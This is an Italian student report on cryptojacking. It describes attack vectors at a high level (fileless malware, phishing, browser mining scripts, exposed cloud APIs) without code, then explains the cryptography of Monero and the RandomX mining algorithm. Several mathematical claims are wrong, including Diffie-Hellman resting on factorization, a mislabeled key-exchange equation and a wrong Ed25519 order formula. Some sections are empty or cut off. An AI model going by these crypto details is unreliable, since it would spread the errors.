

---

Relazione di Crittografia

**Cryptojacking:  
quando il tuo Computer lavora per  
qualcun altro.**

Elvis Perlika

0000970373

Corso di Crittografia  
A.A. 2023-2024  
Prof. Luciano Margara

# Indice

<b>1</b>	<b>Introduzione</b>	<b>3</b>
1.1	Definizione . . . . .	3
1.2	Storia . . . . .	3
1.3	Struttura del documento . . . . .	4
1.4	Problema e Motivazione . . . . .	4
<b>2</b>	<b>Come funziona</b>	<b>5</b>
<b>3</b>	<b>Metodi di attacco</b>	<b>6</b>
3.1	Attaccare direttamente i Personal Computer . . . . .	6
3.2	Cercare server e dispositivi di rete vulnerabili . . . . .	6
3.3	Attaccare il sistema di produzione di software . . . . .	7
3.4	Fare leva sulle infrastrutture cloud . . . . .	7
<b>4</b>	<b>Aspetti tecnici di Monero</b>	<b>8</b>
4.1	Fondamentali . . . . .	8
4.1.1	Aritmetica Modulare . . . . .	8
4.1.2	Curve Ellittiche . . . . .	9
4.2	Scambio di chiavi Diffie-Hellman con curve ellittiche . . . . .	9
4.3	Shnorr Signature . . . . .	10
4.3.1	Algoritmo . . . . .	10
4.4	Curva Ellittica Ed25519 . . . . .	11
4.5	Shnorr Signature Avanzato . . . . .	12
4.6	Privacy in Monero . . . . .	12
4.6.1	Address . . . . .	13
4.6.2	Amount Hiding . . . . .	15
4.6.3	Ring Signature . . . . .	16
4.7	La blockchain di Monero . . . . .	16
4.7.1	RandomX . . . . .	16
<b>5</b>	<b>Popolarità</b>	<b>20</b>
5.1	Vantaggi Economici . . . . .	20
5.2	Difficoltà di Rilevamento . . . . .	20
5.3	Crescita del fenomeno . . . . .	20
<b>6</b>	<b>Prevenire e individuare</b>	<b>21</b>
6.1	Prevenire . . . . .	21
6.1.1	Protezioni anti-malware . . . . .	21
6.1.2	Applicare patch di sicurezza e proteggere i server . . . . .	21
6.1.3	Utilizzare software SCA . . . . .	21

6.2	Individuare . . . . .	21
6.2.1	Addentrare il personale help-desk a riconoscere i sintomi del cryptojacking . . . . .	22
6.2.2	Monitoraggio del traffico di rete . . . . .	22
6.2.3	Sistemi di monitoraggio Cloud e sicurezza runtime dei container . . . . .	22
6.2.4	Attuare il Threat hunting . . . . .	22
6.2.5	Monitora i tuoi siti web . . . . .	23
<b>7</b>	<b>Casi reali</b>	<b>24</b>
7.1	Il gruppo WatchDog attacca Docker Engine API endpoints and Redis servers . . . . .	24
7.2	Malware di cryptojacking all interno di istanze Alibaba ECS . . . . .	24
7.3	Orde di bot attaccano gli VMware Horizon server per minare . . . . .	25
7.4	Attacchi alla catena di fornitura tramite librerie npm . . . . .	27
7.5	Attacco brute force nelle macchine linux . . . . .	27
7.6	Crypto farm nascoste in zone private . . . . .	28
<b>8</b>	<b>Conclusioni</b>	<b>29</b>
<b>9</b>	<b>Bibliografia</b>	<b>30</b>

# 1 Introduzione

## 1.1 Definizione

Il Cryptojacking, in Italiano "Dirottamento di risorse", è una forma di attacco informatico che sfrutta la potenza di calcolo di un utente, senza che esso ne sia consapevole, per minare criptovalute. [1]

Gli Hacker hanno come obbiettivo quello di prendere il controllo del maggior numero possibile di sistemi con l'obbiettivo di minare quante più criptovalute, illecitamente. Questo sistema di hacking non punta unicamente la classica utenza di Personal Computer ma cerca di sfruttare anche le risorse di Server e infrastrutture Cloud e in generale ogni tipologia di macchine computazione con un accesso alla rete Internet.

La caratteristica fondamentale di questo malware è far sì che la vittima sia ignara dei processi in background, che si occupano di minare, e permettergli di usare la propria macchina normalmente. Ovviamente, il tutto, a discapito di un sovraccarico della macchina e conseguente surriscaldamento, presenza di lag, maggior consumo elettrico (che nel caso di servizi Server o Cloud porta ad avere fatture particolarmente elevate) e riduzione delle performance generali.

Questo paper si propone di analizzare il fenomeno del cryptojacking, i metodi di attacco, le tecnologie coinvolte e i relativi aspetti tecnici per poi esporre le contromisure per prevenire e individuare questi malware al intero delle proprie macchine. In particolare, nella sezione "Aspetti Tecnici" si andrà ad analizzare nel dettaglio il mining di Monero, una delle criptovalute più utilizzate per il cryptojacking e l'algoritmo RandomX (che ha sostituito CryptoNight), utilizzato per minare Monero.

## 1.2 Storia

Una delle prime forme di cryptojacking è stata scoperta nel Giugno 2011, quando l'azienda Symantec Corporation iniziò a sospettare che le botnet <sup>1</sup> potessero minare Bitcoin segretamente, sebbene la GPU di una sola macchina impiegherebbe molto tempo per minare una transizione in criptovalute, utilizzando una grande quantità di macchine si riesce a suddividere il lavoro e ridurre il tempo.

Una serie di attacchi rilevanti di cryptojacking sono stati scoperti dal 2011 al 2021. L'ultimo è relativo al "2021 Microsoft Exchange Server data breach" <sup>3</sup>, tale breccia, creata nel Gennaio 2021 ha permesso numerosi attacchi tra cui diversi di tipo cryptojacking.

---

<sup>1</sup>Una botnet è un gruppo di dispositivi connessi a Internet, ognuno dei quali esegue uno o più bot. Le botnet possono essere utilizzate per eseguire attacchi DDoS (distributed denial-of-service), rubare dati, [1] inviare spam e consentire all'aggressore di accedere al dispositivo e alla sua connessione. Il proprietario può controllare la botnet utilizzando un software di comando e controllo (C&C). [2] La parola "botnet" è una parola risultata dalla unione delle parole "robot" e "network". Il termine è solitamente utilizzato con una connotazione negativa o malevola.<sup>2</sup>

<sup>3</sup>2021 Microsoft Exchange Server data breach, Wikipedia

Il cryptojacking è emerso come una minaccia significativa nel campo della cybersecurity intorno al 2017, con l'introduzione di Coinhive, dismesso poi a Marzo 2019 era un servizio di mining di criptovalute attraverso i browser web, che andava a utilizzare parte o tutta la potenza di calcolo per minare criptovalute Monero (approfondimento nella sezione "Aspetti Tecnici").

### 1.3 Struttura del documento

La seguente relazione è strutturata in modo da fornire una panoramica generale del cryptojacking nei capitoli iniziali per poi approfondire maggiormente la parte tecnica che viene eseguita computazionalmente dalle macchine, in questa parte saranno definiti i concetti principali delle Curve Ellittiche che poi saranno usati per comprendere la tecnologia del mining e gli aspetti che rendono Monero una criptovaluta di particolare rilevanza. Una volta compresa la parte tecnica si tornerà ad approfondire il perché Monero ed il cryptojacking siano così popolari, come individuare questo tipo di malware e come prevenire l'infiltrazione degli stessi nei nostri sistemi. In coda verranno presentati dei casi reali, nei quali vengo spiegati i passi che i cybercriminali hanno seguito per colpire alcune grandi realtà tecnologiche. L'ultimo capitolo è dedicato alla bibliografia.

### 1.4 Problema e Motivazione

Questo documento punta a fornire al lettore una maggiore comprensione del mondo delle criptovalute e di come queste possono portare alcuni soggetti a compiere atti criminali allo scopo di arricchirsi con esse. Si vuole fornire ai lettori le armi per comprendere se la propria macchina o quella, ad esempio aziendale, su cui si sta lavorando sia infetta e come prevenire una possibile iniezione di malware di cryptojacking.

In questo periodo storico la computazione rapida ed efficiente sono deterministici nel ambito della ricerca e in quello del *consumer service* e, di conseguenza, trovarsi con macchine che impiegano parte della loro capacità di computazione per scopi di cui il proprietario della macchina non è a conoscenza causa gravi danni economici oltre a danni ambientali dovuti ad un non calcolato consumo energetico.

## 2 Come funziona

Il mining è il processo che Bitcoin e altre criptovalute utilizzano per coniare virtualmente nuove monete digitali e certificare le transazioni delle stesse monete. Di base, il mining, è un processo lecito se venisse computato su macchine proprie.

Nel dettaglio troviamo vaste reti decentralizzate di computer in tutto il mondo che verificano e proteggono le blockchain, ovvero i registri virtuali che documentano le transazioni di criptovalute. In cambio del contributo della loro potenza di elaborazione, l'utente del computer della rete che per primo risolve i calcoli complessi dovuti alla certificazione della transazione viene premiato con nuove monete. Si tratta di un circolo virtuoso: i minatori mantengono e tutelano la blockchain, la blockchain assegna le monete, le monete fungono da incentivo ai minatori per continuare a mantenere la blockchain. Il mining non è l'unico modo per rilasciare nuove crypto monete nella rete, anche il creatore della criptovaluta può decidere di rilasciare nuove monete da dividere con i suoi utenti. Il mining è un processo che richiede molta potenza di calcolo con un effort inversamente proporzionale al mining effettuato portando così ad un aumento della difficoltà di mining e ad una conseguente crescita dei costi.

Il cryptojacking sfrutta questo processo, ma in modo illecito. Gli hacker inseriscono codice malevolo nei siti web o nei messaggi di posta elettronica che infettano i computer delle vittime e li trasformano in macchine per il mining riducendo i costi e aumentando i guadagni.

## 3 Metodi di attacco

I metodi per attaccare un sistema con il cryptojacking sono molteplici e variano a seconda del tipo di sistema che si vuole attaccare. I metodi più comuni sono:

### 3.1 Attaccare direttamente i Personal Computer

Attaccare uno o più PC è il classico metodo per creare un sistema di cryptojacking. Tipicamente l'hacker riesce ad iniettare il suo software di mining all'interno della macchina usando tecniche come:

- **Fileless malware:** possono essere di 2 tipologie:
  - *Fully Fileless Malware:* non esegue nessun file sul disco ma tutte le attività possono essere osservate in memoria. Gli hacker possono anche, attraverso la rete, inviare pacchetti malevoli che installano backdoor che risiedono nella memoria kernel.
  - *Fileless Malware with Indirect File Activity:* non scrive direttamente i file sul disco, ma gli autori della iniezione possono installare un comando PowerShell all'interno del repository WMI configurando un filtro WMI per la persistenza. Anche se in teoria l'oggetto WMI dannoso esiste su un disco, non tocca il file system sul disco. Si tratta quindi di un attacco senza file poiché, secondo Microsoft [34], "l'oggetto WMI è un contenitore di dati multiuso che non può essere rilevato e rimosso".[2]
- **Schemi di phishing:** è il modo più semplice con cui gli aggressori di cryptojacking possono rubare risorse è inviare agli utenti un'e-mail dall'aspetto legittimo che li incoraggi a fare clic su un collegamento che esegue il codice per inserire uno script di cryptomining sul proprio computer. Funziona in background e invia i risultati tramite un'infrastruttura di comando e controllo (C2<sup>4</sup>).
- **Embedded di script malevoli al interno di siti o web app:** gli hacker possono sfruttare script all'interno dei siti, che eseguiti automaticamente dai browser, minano le cripto valute. Questo metodo è molto più diffuso e meno invasivo rispetto ai precedenti, poiché non scarica alcun codice nel dispositivo.

### 3.2 Cercare server e dispositivi di rete vulnerabili

I server sono un obiettivo molto ambito per gli hacker, in quanto sono dispositivi molto potenti e spesso connessi a Internet 24/7. Gli hacker possono sfruttare vulnerabilità

---

<sup>4</sup>Command and Control Infrastructure: anche conosciuto come C&C o C2 è il set di strumenti e tecniche che un hacker utilizza per mantenere la comunicazione con il computer precedentemente compresso.

come Log4J<sup>5</sup> per iniettare i propri sistemi di cryptojacking in queste potenti macchine. Spesso i server compromessi vengono anche utilizzati come ponti per accedere con maggior semplicità ad altri dispositivi per eseguire attacchi più complessi ed orizzontali.

### **3.3 Attaccare il sistema di produzione di software**

Un altro metodo molto comune è quello di attaccare le macchine e seminare repository open-source nelle quali è stato iniettato il loro codice malevolo. Grazie ai programmatori che utilizzano questi codici è possibile per gli hacker raggiungere un numero elevato di macchine e scalare velocemente il loro sistema di mining. Una volta entrati nella macchina del programmatore, possono cercare di accedere anche ai server, ai dispositivi di rete oppure ai servizi cloud ai quali esso è connesso. In alternativa possono puntare a sub-iniettare questi script all'interno dei progetti che i programmatori stanno sviluppando.

### **3.4 Fare leva sulle infrastrutture cloud**

Come per i server, anche le infrastrutture cloud sono un obiettivo molto ambito poiché permettono di effettuare computazioni ancora più veloci. Uno dei metodi più comuni per farlo è scansionare le API dei container esposti e utilizzare tale accesso per avviare il caricamento del software di mining sulle istanze dei container o sui server cloud interessati. L'attacco è in genere automatizzato con un software di scansione che cerca server accessibili alla rete Internet pubblica con API esposte o che permettono l'accesso senza autenticazione. Come per i server, gli aggressori sfruttano il cloud service violato ed attraverso lo stesso puntano a raggiungere altre infrastrutture simili. Questi sono gli attacchi più redditizi.

L'aspetto rilevante, in tutti gli approcci sopra citati, è che gli hacker vogliono e possano accedere a quante più macchine computazionali.

---

<sup>5</sup>"La vulnerabilità Log4j, conosciuta anche come Log4Shell, è una vulnerabilità critica scoperta nella libreria di registrazione Apache Log4j nel novembre del 2021. Sostanzialmente, Log4Shell concede agli hacker il controllo totale dei dispositivi eseguendo versioni di Log4j senza patch." - IBM



## 4 Aspetti tecnici di Monero

Non è obbiettivo di questo paper approfondire il tema delle criptovalute in senso generale ma si vuole trattare il tema del mining in modo più specifico. Nella seguente sezione si andrà ad analizzare il mining di Monero, una delle criptovalute più utilizzate per il cryptojacking.

La criptovaluta Monero, inizialmente nota come BitMonero, è stata creata nell'aprile 2014 come deriva della valuta proof-of-concept CryptoNote. Monero significa "denaro" nella lingua esperanto. Monero è, grazie alle sue features, una delle criptovalute più popolari per il mining.

Una delle filosofie di Monero è quella di mantenere un mining egualitario, in modo che tutti possano avere la possibilità di fare mining. Per raggiungere questo obiettivo, utilizza un algoritmo particolare ideato e sviluppato dai membri della community della criptovaluta: RandomX. Questo algoritmo PoW è resistente agli ASIC, il che rende impossibile costruire hardware specializzato per fare mining di Monero. I miner sono obbligati ad utilizzare hardware di livello consumer e competere lealmente.

### 4.1 Fondamentali

Le curve ellittiche sono la funzione matematica che sta alla base della crittografia delle criptovalute. Queste curve sono utilizzate per creare le chiavi pubbliche e private che permettono di firmare e verificare le transizioni. Procediamo con criterio per capire come funzionano le curve ellittiche, questo sarà fondamentale per comprendere il funzionamento di Monero e delle sue caratteristiche di privacy.

#### 4.1.1 Aritmetica Modulare

L'aritmetica modulare, detta anche *Aritmetica dell'orologio*, è un sistema di aritmetica degli interi, in cui i numeri "si avvolgono su loro stessi" ogni volta che raggiungono i multipli di un determinato numero  $n$ , detto **modulo**.

Inconsciamente utilizziamo l'aritmetica modulare ogni volta che guardiamo un orologio. Ad esempio, se sono le 10:00 e aggiungo 3 ore, il risultato sarà 1:00 e non 13:00. Questo perché l'orologio è un sistema di 12 ore, quindi il modulo è 12; questo è il motivo per cui viene chiamata *aritmetica dell'orologio*.

Diciamo che per calcolare  $c = a \bmod b$  possiamo immaginare un asse di numeri interi e posizionarci su  $a$  e 'saltare' con passi di lunghezza  $b$  fino a raggiungere un valore intero che sia  $\geq 0$  e  $< b$ , questo sarà il nostro  $c$ . Ad esempio:

$$-5 \bmod 3 = 1 \quad \text{oppure} \quad 4 \bmod 3 = 1$$

Formalmente possiamo definire l'equazione  $c = a \bmod b$  come  $a = bx + c$  dove  $x$  è il quoziente e  $c$  è il resto di  $a \bmod b$ .

Ne seguono alcune proprietà che verranno definite in seguito.

#### 4.1.2 Curve Ellittiche

Definiamo una curva ellittica  $E$  su un campo finito  $F_p$  dove  $p$  è un numero primo a 256 bit e la presentiamo in forma di Weierstrass come:

$$E : y^2 = x^3 + ax + b \mid x, y \in F_p$$

in cui  $a$  e  $b$  sono i parametri della curva che ne definiscono la forma e la posizione. Le coordinate  $(x, y)$  sulla curva ellittica che possono prendere qualsiasi valore all'interno di  $F_p$  formano un Gruppo Abelian <sup>6</sup>. Questo particolare gruppo ci permette, scegliamo 2 punti  $P$  e  $Q$  sulla curva che useremo per risolvere  $R$  andando a eseguire l'operazione di somma  $P + Q = R$  con  $R$  che sarà un altro punto sulla curva.

Prendiamo gli scalari  $p, q$  valori interi random di grandezza  $n$  tali che  $p, q \in [0, 1^n]$ .

Il Standards for Efficient Cryptography (SEC) è un set di curve ellittiche proposte per l'uso nel campo della crittografia. Una delle più note e utilizzate è la **Secp256k1** definita dalla equazione

$$y^2 = x^3 + 7 \pmod{p}$$

dove

$$p = 2^{256} - 2^{32} \underbrace{- 2^9 - 2^8 - 2^7 - 2^6 - 2^4 - 1}_{-977}$$

. Questa curva è la base per la crittografia di Bitcoin e altre criptovalute. Questa funzione possiede diverse qualità tali che è stata applicata, non solo nel abito delle criptovalute, ma anche in altri campi per rendere le comunicazione sicure; come quello del IoT. Monero, invece, utilizza la curva Ed25519, di cui parleremo più avanti.

## 4.2 Scambio di chiavi Diffie-Hellman con curve ellittiche

Il protocollo di scambio di chiavi Diffie-Hellman (DH), inventato nel 1976, nato dalla collaborazione dei ricercatori Whitfield Diffie e Martin Hellman, è il primo protocollo a permettere a 2 parti di comunicare attraverso un canale insicuro senza necessità di condividere una chiave segreta previa comunicazione. Vennero così introdotti i cifrari a chiave pubblica. Matematicamente, il protocollo DH si basa sul problema della fattorizzazione e sul problema del logaritmo discreto nell'algebra modulare.

Definiamo  $p$  un numero reale random tale che  $0 < k < l$  che chiameremo *private key* e calcoliamo la relativa *public key*  $P = k \cdot G$  dove  $G$  è il generatore del gruppo abeliano in questione.

---

<sup>6</sup>Un gruppo abeliano è un gruppo in cui l'operazione beneficia della proprietà commutativa. È anche detto: Gruppo Commutativo

Un classico scambio di segreti tra Bob e Alice, utilizzando le curve ellittiche, avviene nel seguente modo:

1. Alice e Bob generano le proprie chiavi pubbliche e private  $(p_A, S_A)$  e  $(p_B, S_B)$  rispettivamente. Entrambi condividono le proprie chiavi pubbliche ma non quelle private.
2. Assumendo

$$X = p_A \cdot S_B = p_A \cdot p_B \cdot G = p_B \cdot p_A \cdot G = p_A \cdot S_A$$

Alice e Bob dovranno calcolarsi, privatamente:  $X = p_A \cdot S_B$  e  $X = p_B \cdot S_A$ . Queste saranno le chiavi condivise.

Un osservatore esterno non riuscirà a calcolare  $S$ , cioè il segreto, in modo semplice proprio a causa del problema di Diffie-Hellman. Infatti trovare  $S$  a partire da  $S_A$  e  $S_B$  è un problema computazionalmente estremamente difficile.

### 4.3 Schnorr Signature

In crittografia, per Schnorr Signature si intende l'algoritmo di firma digitale ideato da Clauss Schnorr nel 1989. È uno dei primi protocolli basati sulla **impraticibilità** nel risolvere il problema del logaritmo discreto, la sua funzione è permettere di dimostrare ad una delle 2 parti in comunicazione di conoscere la chiave privata relativa a quella pubblica senza rivelare, appunto, quella privata. Questo algoritmo ci sarà utile per quando tratteremo le Ring Signature (tradotte: Firme ad Anello).

#### 4.3.1 Algoritmo

È fondamentale che tutti gli utenti della comunicazione concordino sul gruppo abeliano  $G$ , di ordine  $q$ , generato da  $g$  e per assunzione in questo gruppo il problema del logaritmo discreto sia molto difficile. Oltre al gruppo devono concordare anche su una funzione di hash sicura  $H : \{0, 1\}^* \rightarrow \mathbb{Z}/q\mathbb{Z}$ .

**Generazione delle chiavi** Si sceglie una chiave privata  $p \in \mathbb{Z}_q$  e si calcola la chiave pubblica  $S = g^{-p}$ .

**Firma** Per firmare un messaggio  $m$  si procede nel seguente modo:

1. si genera un numero reale random  $k \in \mathbb{Z}_q$
2. si calcola  $x = g^k$  con  $x \in G$
3. si calcola  $r = H(x||m)$  dove  $||$  rappresenta la concatenazione in stringhe di bit

4. si calcola  $c = k + p \cdot r$  con  $e \in \mathbb{Z}_q$

Abbiamo, così, creato la firma  $(c, r)$  per il messaggio  $m$ . Chiameremo  $c$  la 'challenge' e  $r$  la 'response'.

**Verifica** Per verificare la firma  $(c, r)$  si procede nel seguente modo:

1. si calcola  $x_v = g^c \cdot y^r$

2. si calcola  $r_v = H(x_v || m)$

Se  $r_v = r$  allora la firma è valida.

**Dimostrazione**

$$x_v = g^c \cdot y^r = g^{k+pr} \cdot g^{-pr} = g^k = x$$

ed in seguito:

$$r_v = H(x_v || m) = H(x || m) = r$$

quindi il messaggio firmato corrisponde a quello verificato.

Anche se un intruso, senza conoscere la chiave privata, avesse creato la firma  $(c, r)$  sarebbe stato trascurabile, quindi un verificatore può essere sicuro che il messaggio non sia stato manomesso.

## 4.4 Curva Ellittica Ed25519

Ed25519 è una particolare *Twisted Edwards elliptic curve* che utilizza Monero per le operazioni crittografiche. La curva è definita dal campo  $F_{2^{255}-19}$  e dalla curva ellittica:

$$-x^2 + y^2 = 1 - \frac{121665}{121666}x^2y^2$$

La comunità scientifica (il NIST) pensa che questa curva non sia così sicura e affidabile.

Le curve Twisted Edwards sono di ordine  $N = 2^cl$  con  $l$  numero primo e  $c$  un intero positivo. Nel caso di Ed25519 il suo ordine è di 76 cifre e quindi  $l$  è a 253 bits.

$$l = 2^3 \cdot 7237005577332262213973186563042994240857116359379907606001950938285454250989$$

Il campo  $F_{2^{255}-19}$  è codificato in 32 byte, ovvero 256 bit. Di conseguenza, qualsiasi punto in Ed25519 potrebbe essere espresso utilizzando 64 byte poichè includono sia una rappresentazione del punto  $R$  che un valore scalare  $S$  derivato da una computazione su una funzione di hash  $H$ :

$$S = (H + \text{private key} \times H) \mod l$$

Applicando le tecniche di point compression, descritte di seguito, tuttavia, è possibile ridurre questa quantità della metà, a 32 byte utilizzando tecniche di "Point Compression"<sup>7</sup>.

## 4.5 Shnorr Signature Avanzato

In Shnorr base utilizziamo una sola chiave ma possiamo rendere Shnorr più sofisticato utilizzando più chiavi. Questo è il caso dello schema Multi Layer Linkable Spontaneous Anonymous (MLSAG), uno schema di firma che permette a più utenti di firmare un messaggio in modo anonimo.

È spesso vantaggioso dimostrare che la stessa chiave privata è stata utilizzata per generare chiavi pubbliche su basi diverse. Per esempio, consideriamo una chiave pubblica standard  $kG$  e un segreto condiviso di Diffie-Hellman  $kR$  con la chiave pubblica di un'altra persona, dove le basi sono rispettivamente  $G$  e  $R$ . In questo contesto, possiamo dimostrare la conoscenza del logaritmo discreto  $k$  relativo a  $kG$ , provare la conoscenza di  $k$  in  $kR$ , e confermare che  $k$  è identico in entrambe le situazioni, senza tuttavia rivelare il valore di  $k$ .

È possibile trovare una *Non-interactive proof*<sup>8</sup> a pagina 25 del white paper di Monero [5].

Chiamiamo Non-Interactive Proof è un metodo crittografico in cui una parte (il pro-  
vatore) può dimostrare a un'altra parte (il verificatore) che una certa affermazione è vera senza interagire direttamente con il verificatore durante il processo di prova, diversamente dal tradizionale *Zero-knowledge proofs* che necessità di una interazione tra le parti simultanea.

## 4.6 Privacy in Monero

Monero può essere estratto sia da CPU che da GPU, ma la prima è molto più efficiente. E' evidente che sia la criptovaluta più pratica per il cryptojacking, poiché può essere minata solo su macchine a livello consumer, le quali sono facilmente accessibili da cyber-criminali attraverso i metodi precedentemente citati. Inoltre, utilizza una blockchain<sup>9</sup> supportata da un **Privacy-enhancing technologies** sofisticato al fine di fornire privacy

---

<sup>7</sup>Le tecniche di point compression (compressione dei punti) sono metodi utilizzati in crittografia ellittica per ridurre la quantità di dati necessari per rappresentare un punto su una curva ellittica. Questo è particolarmente utile per ridurre l'uso di memoria e banda, specialmente in applicazioni che richiedono l'invio o la memorizzazione di grandi quantità di punti su curve ellittiche, come nelle firme digitali o nei protocolli di scambio di chiavi.

<sup>8</sup>

<sup>9</sup>Libro contabile digitale condiviso in rete, è il sistema fondamentale di una criptovaluta in quanto tiene memoria di tutte le transizioni eseguite nella storia della reattiva criptovaluta. Viene detta blockchain poiché è una catena di blocchi, ognuno rappresenta una transizione che viene agganciata alla catena attraverso la risoluzione di calcoli complessi (mining).

e anonimato, le feature più rilevanti sono: One Time Address, Amount Hiding e Ring Signature.

#### 4.6.1 Address

In tutte le blockchain, per ogni utente viene generato un indirizzo, questo è tutto ciò che serve per ricevere pagamenti. Poichè il libro mastro è pubblico, tutti possono vedere gli indirizzi e le transizioni e si può facilmente comprendere per ogni indirizzo l'ammontare di cripto valuta che possiede.

Un indirizzo Monero è una stringa di 95 caratteri alfanumerici che inizia con 4 per gli indirizzi standard e 8 per gli indirizzi integrati<sup>10</sup>. Un esempio di indirizzo Monero è:

```
888tNkZrPN6JsEgekjMnABU4TBzc2Dt29EPavkRxbANsAnjy
Pbb3iQ1YBRk1UXcdRsiKc9dhwMVgN5S9cQUIyoogDavup3H.
```

Essendo difficile da ricordare e/o scrivere, Monero permette di generare un indirizzo alias generato con una tecnologia Monero chiamata **OpenAlias**. In genere i classici generatori di alias sono semplici database di coppie chiave-valore, invece OpenAlias si comporta come un DNS, ovvero un sistema di risoluzione degli indirizzi. Questa tecnologia associa ad ogni indirizzo Monero un nome di dominio, (ad esempio: [donate.getmonero.org](https://donate.getmonero.org)).

Monero, diversamente da altre cripto valute come BitCoin, utilizza nella transazione due coppie di chiavi private/pubbliche:  $(k^v, K^v)$  e  $(k^s, K^s)$ . La seconda coppia è l'indirizzo del utente, mentre la prima è la corrispondente chiave privata. Indichiamo con  $k^v$  le *view key* e con  $k^s$  la *spend key*.

La chiave di visualizzazione viene utilizzata per verificare se un'uscita è associata al proprio indirizzo, mentre la chiave di spesa consente di "spendere" quell'uscita in una transazione per poi confermare che è stata spesa.

Di seguito spiegherò in sintesi alcune scelte di design di Monero per garantire la massima riservatezza e anonimato nelle transizioni. Se si vuole approfondire si può consultare il white paper di Monero [5] nelle pagine 37-42.

**One-time address** Se, generalmente, un utente deve condividere il proprio indirizzo per ricevere pagamenti, Monero utilizza un sistema di indirizzi monouso. Come facciamo a condividere un indirizzo monouso? Utilizzando uno scambio di tipo Diffie-Hellman, così anche un osservatore che conosce tutti gli address non può comprendere chi stia eseguendo la transizione e verso chi.

Facciamo un esempio: Alice vuole inviare 10 Monero a Bob. Bob ha le proprie coppie di chiavi  $(k_B^v, K_B^v)$  e  $(k_B^s, K_B^s)$  e Alice conosce le chiavi pubbliche di Bob quindi il suo indirizzo.

---

<sup>10</sup>Indirizzi Integrati combinano al indirizzo un ID codificato a 64-bit per identificare un pagamento. È possibile trovare un approfondimento a pagina 41 de [5]

Parafrasando Butrin<sup>11</sup>:

Sia il destinatario (chiamiamolo "Bob") che il mittente ("Alice") possono generare un indirizzo invisibile per la transazione. Tuttavia, solo il destinatario, Bob, può controllare la transazione. Un altro modo di pensare a un indirizzo invisibile è come un indirizzo di portafoglio legato crittograficamente all'indirizzo pubblico di Bob, ma che viene rivelato solo alle parti che effettuano la transazione. - Buterin [3]

Questi One-time address sono anche detti Stealth Address. Il team di Buterin ha progettato un sistema di indirizzi nascosti (anche detto SAP <sup>12</sup>) chiamato BaseSAP. Il protocollo mira a fornire un meccanismo leggero che consenta agli utenti di generare indirizzi temporanei, mantenendo la completa compatibilità con le versioni precedenti e non richiedendo modifiche alla blockchain principale. BaseSAP è basato sul cifrario asimmetrico su curve ellittiche Secp256k1, migliorato attraverso l'integrazione di "tags di visualizzazione" utili a rendere più efficiente l'analisi rispetto ai comuni DKSAPs <sup>13</sup>.

Questo protocolli sono la base per le implementazioni DKSAP usate in Monero. Da quando DKSAP è nato, ha portato molti ricercatori a studiare e trovare nuovi modi per migliorarlo:

Author	Year	Technique	Nr. of Keys	Extra Data Requirement	BaseSAP Compatible
Bytecoin [12]	2011	Elliptic Curve Diffie-Hellman key exchange (ECDH)	One	Yes	Yes
Van Saberhagen [1]	2013	ECDH + Dual-Key Stealth Address Protocol (DKSAP)	Two	Yes	Yes
Todd [2]	2014	ECDH	One	Yes	Yes
Monero [3]	2014	ECDH + DKSAP	Two	Yes	Yes
Courtois and Mercer [13]	2017	ECDH + DKSAP with multiple key pairs	Multiple	Yes	Yes
Fan [14]	2018	ECDH + DKSAP with improved parsing	Two	Yes	Yes
Fan <i>et al.</i> [7]	2019	Bilinear Mapping	One	No	N/A
Liu <i>et al.</i> [8]	2019	Lattice-based SAP	Two	No	N/A
Feng <i>et al.</i> [15]	2020	ECDH + DKSAP with improved parsing	Two	No	N/A
Lee and Song [16]	2021	ECDH	One	Yes	Yes
Feng <i>et al.</i> [5]	2021	Bilinear Mapping	Two	Yes	Yes
Mohideen and Kumar [17]	2022	ECDH + DKSAP with improved parsing	Two	No	N/A

Figura 1: Sommario dei lavori di ricerca sulle Stealth Address e compatibilità BaseSAP

1

1. Alice genera una reale random  $r \in \mathbf{Zl}$  e calcola il One-time address

$$K^o = \mathcal{H}_n(rK_B^v)G + K_B^s$$

e definisce  $K^o$  come l'indirizzo di Bob, al quale specifica l'importo di 10 Monero ed il valore  $rG$  e pubblica il tutto sulla blockchain.

<sup>11</sup>Vitalik Buterin, co-fondatore di Ethereum

<sup>12</sup>Stealth Address Protocol

<sup>13</sup>Dual-Key Stealth Address Protocols

2. Bob, una volta ricevuti i dati, calcola  $k_B^v rG = rK_B^v$  e calcola  $K'^s = K^o - \mathcal{H}_n(rK_B^v)G$ . Una volta che ha compreso se  $K'^s = K^s$  comprendo che l'output è per lui.
3. una volta che Bob avrà confermato che l'output è per lui utilizzando la sua *view key*, potrà firmare un messaggio con la sua *spend key* e inviarlo alla rete per dimostrare di essere Bob e ricevere i Monero accordati.

**Subaddress** Un'altra tecnica per garantire la privacy è quella di utilizzare gli *subaddress*. Ogni utente può generare dei subaddress partendo dal proprio address. Questi subaddress possono essere utilizzati per ricevere pagamenti senza dover condividere sempre lo stesso address, possiamo immaginare l'address come una 'Banca' e i subaddress come i relativi 'Bancomat'. Oltre ad essere utili per aumentare la privacy, l'utente che crea i propri subaddress può utilizzarli per distinguere una transazione da un'altra.

Andiamo a vedere come funziona la creazione di un subaddress:

Un utente, Bob, crea un numero  $i$  di subaddress a partire dal proprio address, i subaddress sono della stessa forma di un address standard, quindi una coppia di chiavi pubbliche  $K^{v,i}$  e  $K^{s,i}$ ; una view ed una spend.

$$K^{s,i} = K^s + \mathcal{H}_n(k^v, i)G$$

$$K^{v,i} = k^v K^{s,i}$$

L'altro utente, Alice, della transazione invierà una certa somma di Monero al sotto indirizzo  $(K^{v,i}, K^{s,i})$  nel modo spiegato nel capitolo *One-time address*.

Bob potrà, così, controllare i subaddress per vedere se ci sono transazioni per lui: Se

$$K_B^{is} = K^o - \mathcal{H}_n(rK_B^{v,i}, \text{valore della transazione})G$$

e

$$K_B'^s = K^{s,i}$$

allora Bob sa di essere il destinatario.

#### 4.6.2 Amount Hiding

Per quanto riguarda l'amount hiding, ci riferiamo a quest'ultimo come il sistema che ci permette di nascondere il saldo del nostro Wallet.



### 4.6.3 Ring Signature

## 4.7 La blockchain di Monero

### 4.7.1 RandomX

RandomX è un algoritmo Proof-of-Work (PoW), questo algoritmo permette di estrarre dalle CPU un calcolo computazionale che permetta di eguagliare la velocità degli hardware specializzati. Abbiamo già anticipato nei capitoli precedenti che Monero è una criptovaluta particolarmente pratica per essere minata con CPU, questo è merito dell'algoritmo RandomX. Il core di questo algoritmo è la simulazione di una CPU virtuale.

RandomX, compilato in *C++11*, è eseguito su una Macchina Virtuale e può funzionare in 2 modalità di esecuzione intercambiabili:

- **Fast mode:** è la modalità di esecuzione più veloce, ma richiede 2020MiB di memoria condivisa
- **Light mode:** è la modalità di esecuzione più leggera e lenta, ma richiede 256MiB di memoria condivisa

